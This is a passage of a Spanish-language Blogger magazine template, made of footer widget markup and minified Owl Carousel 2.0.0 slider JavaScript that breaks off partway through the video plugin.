<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var 